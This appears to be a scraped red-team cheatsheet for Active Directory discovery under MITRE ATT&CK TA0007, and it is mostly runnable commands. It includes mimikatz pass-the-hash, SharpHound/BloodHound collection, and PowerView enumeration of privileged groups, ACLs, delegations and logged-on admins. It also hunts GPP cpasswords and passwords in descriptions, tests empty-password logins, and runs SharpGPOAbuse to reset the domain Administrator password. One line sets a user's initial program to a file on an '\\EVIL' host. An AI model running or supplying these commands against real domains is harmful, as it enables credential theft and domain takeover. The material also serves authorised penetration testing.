Mitre Att&ck Entreprise: TA0007 - Discovery
Menu
!!! Useful links to learn AD security !!!
Cheatsheet inspired more various ones.

prereq
PRE-REQUISITES:
install
- SharpHound :
- latest scripts & binary
- BloodHound :
- neo4j & bloodhound-gui
Running powershell :
load-env
- URL suffix (F6 shortcut) : /pen/setenv#win
spawn-cmd
Spawn an AD account with CMD.exe:

:link: Check the readthedocs of sharphound to spawn an AD account.
# using a cleartext password
runas /netonly /user:adm_x@dom.corp powershell
run-powershell
bypass-exec-powershell
load-powersploit
- run powershell: ``` powershell -ep bypass
run powershell with pass-the-hash
mimikatz.exe privilege::debug sekurlsa::pth /user:$zlat_user /rc4:xxx /domain:$zdom /dc:$zdom_dc_fqdn /run:”powershell -ep bypass”
* Mandiant Commando VM
```powershell
cd C:\tools\PowerSploit\Recon
Import-Module ./Recon.psm1
gcm -m Recon
no-errors
Handling console errors
$ErrorActionPreference = 'SilentlyContinue' # hide errors on out console
$ErrorActionPreference = 'Continue' # set back the display of the errors
bypass-amsi
run-bloodhound
# Path for VM Mandiant Commando
# Start the Neo4J database
C:\Tools\neo4j-community\neo4j-community-3.5.1\bin>./neo4j.bat console
collect
Data Collection with SharpHound:

Image credit: https://twitter.com/SadProcessor
Refresh sessions:
# STEP 1 : go to bloodhound GUI / database statistics / clear session data
# STEP 2 : collect sessions again # e.g. every 15 minutes for 2 hours
./sharphound.exe -c session --Loop --LoopDuration 2:00:00 --LoopInterval 00:15:00 --domain $zdom_fqdn --domaincontroller $zdom_dc_fqdn
:link: Check the readthedocs of sharphound to refresh the sessions.
shoot
SHOOT General Properties:
shoot-forest
Forest properties:
# get the trusts of the current domain/forest
nltest /domain_trusts
Get-NetDomainTrust -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn | ft -autosize TargetName, TrustDirection
# TO DEBUG
Get-NetForestTrust -Forest $zforest
# find users with sidHistory set
Get-DomainUser -LDAPFilter '(sidHistory=*)' -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn
shoot-dns
shoot-dom
# get the domain properties: fsmo, DCs, ntds replication, dns servers, machineaccountquota
Get-DomainObject -identity $zdom_dn -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn
shoot-dcs
nltest /dclist:$zdom_fqdn
Get-NetDomainController -Domain $zdom_fqdn -Server $zdom_dc_fqdn
shoot-adcs
certify.exe find /vulnerable /domain:$zdom_fqdn /path:$zpki_dn
shoot-desc-users
shoot-laps
shoot-pwd-notreqd
# ActiveDirectory module
Get-ADUser -Filter {PasswordNotRequired -eq $true -and Enabled -eq $true} | Select SamAccountName
shoot-pwd-policy
net accounts
# enumerate the current domain controller policy
$DCPolicy = Get-DomainPolicy -Policy $zdom_dc_fqdn -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn
$DCPolicy.PrivilegeRights # user privilege rights on the dc...
# enumerate the current domain policy
$zdom_fqdn_pos = Get-DomainPolicy -Policy $zdom_fqdn -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn
$zdom_fqdn_pos.KerberosPolicy
$zdom_fqdn_pos.SystemAccess # password age/etc.
shoot-delegations
# with password in the CLI
$zz = $zdom_fqdn + '/' + $ztarg_user_name + ':' + $ztarg_user_pass
.\findDelegation.py $zz
# with kerberos auth / password not in the CLI
$zz = $zdom_fqdn + '/' + $ztarg_user_user
.\findDelegation.py $zz -k -no-pass
References :
- thehacker.recipes/ad/movement/kerberos/delegations - KUD / KCD / RBCD
- https://attack.mitre.org/techniques/T1134/001/
shoot-priv-users
# DCSync
get-netuser -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn | select -first 1 #get the domain's distinguisedname attribute
$zdom_dn = "DC=" + $zdom + ",DC=" + $zforest # only valid if 2 levels
# TO DEBUG : get-forest error ...
get-domainobjectacl $zdom_dn -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn -ResolveGUIDs | ? {
($_.ObjectType -match 'replication-get') -or
($_.ActiveDirectoryRights -match 'GenericAll')
}
# AdminSDHolder
$search_base = "CN=AdminSDHolder,CN=System," + $zdom_dn
Get-DomainObjectAcl -SearchBase $search_base -ResolveGUIDs -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn
# Privileged Groups
$ztarg_grp="Domain Admins"
#$ztarg_grp="Enterprise Admins"
#$ztarg_grp="Backup Operators"
#$ztarg_grp="Remote Desktop Users"
#$ztarg_grp="DNSAdmins"
Get-NetGroupMember $ztarg_grp -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn -Recurse | select membername
# Protected Users
Get-NetGroupMember "Protected Users" -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn | select membername
Get-NetGroupMember "Protected Users" -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn -Recurse | select membername
shoot-priv-machines
# find any machine accounts in privileged groups
Get-DomainGroup -AdminCount -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn | Get-NetGroupMember -Recurse -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn | ?{$_.MemberName -like '*$'}
shoot-gpo
# list sysvol
ls \\$zdom_fqdn\SYSVOL\$zdom_fqdn\Policies\
# SharpGPOAbuse
SharpGPOAbuse.exe --AddComputerTask --Taskname "Update" --Author $zdom_fqdn\$ztarg_user_name --Command "cmd.exe" --Arguments "/c net user Administrator Password!@# /domain" --GPOName "ADDITIONAL DC CONFIGURATION"
# find cpassword
findstr /S /I cpassword \\$zdom_fqdn\sysvol\$zdom_fqdn\policies\*.xml
Get-GPPPassword.ps1
shoot-gpp
shoot-shares
T1135 Network Shares
References:
# find share folders in the domain
Invoke-ShareFinder -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn
# use alternate credentials for searching for files on the domain
# Find-InterestingDomainShareFile == old Invoke-FileFinder
Find-InterestingDomainShareFile -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn -Credential $zlat_creds
shoot-mssql-servers
Txxx MSSQL servers
References:
# Invoke-UserHunter -UserIdentity dba_admin > mssql_instances_shorted.txt
# sed 's/MSSQLSvc\/\([a-z,A-Z,0-9]*\)\(\.contoso\.corp:\|:\)\?\(.*\)/\1/g' mssql_instances_shorted.txt | sort -u > mssql_servers_shorted.txt
# get-content mssql_servers_shorted.txt | get-netcomputer -Identity $_ -properties cn,description,OperatingSystem,OperatingSystemVersion,isCriticalSystemObject
Get-SQLInstanceDomain -Verbose -DomainController $zdom_dc_fqdn -Username CONTOSO\mssql_admin -password Password01 > mssql_instances.txt
shoot-spns
T1046 SERVICES LOOTS
References:
# find all users with an SPN set (likely service accounts)
Get-NetUser -SPN -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn | select name, description, lastlogon, badpwdcount, logoncount, useraccountcontrol, memberof
# wsman
# mssqlsvc
sed 's/MSSQLSvc\/\([a-z,A-Z,0-9]*\)\(\.contoso\.corp:\|:\)\?\(.*\)/\1/g' mssql_instances_shorted.txt | sort -u > mssql_servers_shorted.txt
# find all service accounts in "Domain Admins"
Get-DomainUser -SPN -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn | ?{$_.memberof -match 'Domain Admins'}
# find all Win2008 R2 computers (likely servers) and IP/ICMP reachable
Get-NetComputer -OperatingSystem "Windows 2008*" -Ping -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn
shoot-npusers
shoot-dacl
# STEP 1: global gathering
Invoke-ACLScanner -ResolveGUIDs -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn
# STEP 2: check for "authenticated users" and "everyone" group
# STEP 3: gather info on security groups
#$ztarg_group="Domain Computers"
$ztarg_group="RDP Users"
Get-ObjectAcl -SamAccountName $ztarg_group -ResolveGUIDs -Verbose -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn | ? { ($_.SecurityIdentifier -match '^S-1-5-.*-[1-9]\d{3,}$') -and ($_.ActiveDirectoryRights -match 'WriteProperty|GenericAll|GenericWrite|WriteDacl|WriteOwner')}
Invoke-ACLScanner -ResolveGUIDs -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn | ?{$_.IdentityReference -match $ztarg_group}
# STEP 4: enumerate permissions for GPOs where users with RIDs of > -1000 have some kind of modification/control rights
Get-DomainObjectAcl -LDAPFilter '(objectCategory=groupPolicyContainer)' -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn | ? { ($_.SecurityIdentifier -match '^S-1-5-.*-[1-9]\d{3,}$') -and ($_.ActiveDirectoryRights -match 'WriteProperty|GenericAll|GenericWrite|WriteDacl|WriteOwner')}
sources:
- attack 0 to 0.9: Authorization
- BloodHound Edges: GenericAll / WriteDacl / GenericWrite
shoot-gmsa
iter
ITER(ated) Enumeration:
To ITERate when owning new privileges (aka new account with new user groups):
- powershell: spawn a shell, generate PS Credential object, Rubeus PTT
- impacket : PTH, PTT, clear password
iter-sid
whoami /priv
wmic useraccount where name=$ztarg_user_name get sid
iter-memberof
# identify if the new account is 'memberof' new groups
get-netgroup -MemberIdentity $ztarg_user_name -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn | select cn | ft -autosize >> .\grp_xxx.txt
# identify if the new account is 'memberof' new groups
get-netuser -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn | select cn, whenCreated, accountExpires, pwdLastSet, lastLogon, logonCount, badPasswordTime, badPwdCount | ft -autosize | Sort-Object -Descending -Property whenCreated >> .\auth_xxx.txt
get-content pwned_accounts.txt | get-netuser -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn | select cn, whenCreated, accountExpires, pwdLastSet, lastLogon, logonCount, badPasswordTime, badPwdCount | ft -autosize | Sort-Object -Descending -Property whenCreated >> .\auth_xxx.txt
iter-scope
# STEP 1: if new groups, find where the account is local admin
Find-LocalAdminAccess -ComputerDomain $zdom_fqdn -Server $zdom_dc_fqdn >> .\owned_machines.csv
# STEP 2.1: get the DNs of the owned machines
get-content .\owned_machines.csv | %{get-netcomputer $_ -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn} | select-object -Property distinguishedname | ft -autosize >> .\owned_machines_w_ou.csv
# STEP 2.2: get the OS of the owned machines
get-content .\owned_machines.csv | %{get-netcomputer $_ -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn} | select-object -Property cn,operatingSystem | ft -autosize >> .\owned_machines_w_ou.csv
iter-dacl
$(Get-ADUser anakin -Properties nTSecurityDescriptor).nTSecurityDescriptor.Access[0]
# enumerate who has rights to the $user in $zdom_fqdn, resolving rights GUIDs to names
Get-DomainObjectAcl -Identity $user -ResolveGUIDs -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn
iter-gpos
refresh
REFRESH(ed) Enumeration:
check-computer-access
# check smb admin share access
dir \\$ztarg_computer_fqdn\c$
# check local admin
Find-LocalAdminAccess -ComputerDomain $zdom_fqdn -Server $zdom_dc_fqdn -ComputerName $ztarg_computer_fqdn
# ExecuteDCOM: check if rpc service is active / granted
get-wmiobject -Class win32_operatingsystem -Computername $ztarg_computer_fqdn
ExecuteDCOM ressources: [CS by enigma0x3] / [Bloodhound readthedocs]
CanPSRemote ressources: [JMVWORK sysadmin] / [Bloodhound readthedocs].
last-logons
Last Logons for DA, EA, …
$ztarg_grp="Domain Admins"
#$ztarg_grp="Enterprise Admins"
#$ztarg_grp="Backup Operators"
#$ztarg_grp="Remote Desktop Users"
#$ztarg_grp="DNSAdmins"
# get the priviledge users (from above the DA) sorted by last logon
Get-NetGroupMember $ztarg_grp -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn -Recurse | %{Get-NetUser $_.membername -domain $zdom_fqdn -domaincontroller $zdom_dc_fqdn | select samAccountName,LogonCount,LastLogon,mail} | Sort-Object -Descending -Property lastlogon
# find admin groups based on "adm" keyword
Get-NetGroup -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn *adm*
last-logons-computer
Who is logged on a computer:
# get actively logged users on a computer
Get-NetLoggedon -ComputerName $ztarg_computer_fqdn
# get last logged users on a computer / uses remote registry / can be blocked
Get-LastLoggedon -ComputerName $ztarg_computer -Credential $zlat_creds
# testing account "john_doe" with empty passwords
$zlat_creds = New-Object System.Management.Automation.PSCredential($ztarg_user, (new-object System.Security.SecureString))
Invoke-Command -Credential $zlat_creds -ComputerName $ztarg_computer -ScriptBlock {whoami; hostname}
last-logons-ou
Last logons on an OU :
# Get the logged on users for all machines in any *server* OU in a particular domain
Get-DomainOU -Identity $ztarg_computer -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn | %{Get-DomainComputer -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn -SearchBase $_.distinguishedname -Properties dnshostname | %{Get-NetLoggedOn -ComputerName $_ -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn}}
whereis-user
Where targeted user is connected
$ztarg_user=xxx
Invoke-UserHunter $ztarg_user -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn
Invoke-UserHunter $ztarg_user -CheckAccess -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn
Invoke-UserHunter $ztarg_user -CheckAccess -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn | select username, computername, IPAddress
whereis-group
Where targeted users’ group are connected
Invoke-UserHunter -Group $ztarg_grp -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn | select computername, membername
misc
# look for a user from his objectsid
$objectsid = 'S-1-5-21-123'
get-netuser -domain $zdom_fqdn -domaincontroller $zdom_dc_fqdn | ?{$_.objectsid -eq $objectsid} | select -first 1
# look for the keyword "pass" in the description attribute for each user in the domain
Find-UserField -SearchField Description -SearchTerm "pass" -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn
# return the local group *members* of a remote server using Win32 API methods (faster but less info)
Get-NetLocalGroupMember -Method API -ComputerName <Server>.<FQDN> -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn
# local admin rights
Find-GPOComputerAdmin -ComputerName $computer -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn
Get-NetOU $OU -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn | %{Get-NetComputer -ADSPath $_ -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn}
# reset password
Get-NetGPO -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn | %{Get-ObjectAcl -ResolveGUISs -Name $_.Name -RightsFilter "ResetPassword" -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn }
# RDP access
Get-DomainGPOUserLocalGroupMapping -LocalGroup RDP -Identity $user -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn
Get-DomainGPOUserLocalGroupMapping -LocalGroup RDP -Identity $group -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn
# list users and GPO he can modifiy
Get-NetGPO -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn | %{Get-ObjectAcl -ResolveGUISs -Name $_.Name -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn }
# retrieve all the computer dns host names a GPP password applies to
Get-DomainOU -GPLink '<GPP_GUID>' -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn | % {Get-DomainComputer -SearchBase $_.distinguishedname -Properties dnshostname -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn}
# enumerate what machines that a particular user/group identity has local admin rights to
# Get-DomainGPOUserLocalGroupMapping == old Find-GPOLocation
Get-DomainGPOUserLocalGroupMapping -Identity $ztarg_user -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn
Get-DomainGPOUserLocalGroupMapping -Identity $ztarg_group -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn
# export a csv of all GPO mappings
Get-DomainGPOUserLocalGroupMapping -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn | %{$_.computers = $_.computers -join ", "; $_} | Export-CSV -NoTypeInformation gpo_map.csv
# find all policies applied to a computer/server
Get-DomainGPO -ComputerIdentity $computer -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn
# find all policies applied to an user
Find-GPOLocation -UserName $ztarg_user -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn
# all disabled users
Get-DomainUser -LDAPFilter "(userAccountControl:1.2.840.113556.1.4.803:=2)" -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn
Get-DomainUser -UACFilter ACCOUNTDISABLE -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn
# find all computers in a given OU
Get-DomainComputer -SearchBase "ldap://OU=..." -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn
# enumerate all gobal catalogs in the forest
Get-ForestGlobalCatalog -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn
# turn a list of computer short names to FQDNs, using a global catalog
gc computers.txt | % {Get-DomainComputer -SearchBase "GC://GLOBAL.CATALOG" -LDAP "(name=$_)" -Properties dnshostname -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn }
# save a PowerView object to disk for later usage
Get-DomainUser -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn | Export-Clixml user.xml
$ztarg_users = Import-Clixml user.xml
# enumerate all groups in a domain that don't have a global scope, returning just group names
Get-DomainGroup -GroupScope NotGlobal -Properties name -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn
# set the specified property for the given user identity
Set-DomainObject testuser -Set @{'mstsinitialprogram'='\\EVIL\program.exe'} -Verbose -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn
# set the owner of $ztarg_obj in the current domain to $zlat_user
Set-DomainObjectOwner -Identity $ztarg_obj -OwnerIdentity $ztarg_user_name -Domain $zdom_fqdn -DomainController $zdom_dc_fqdn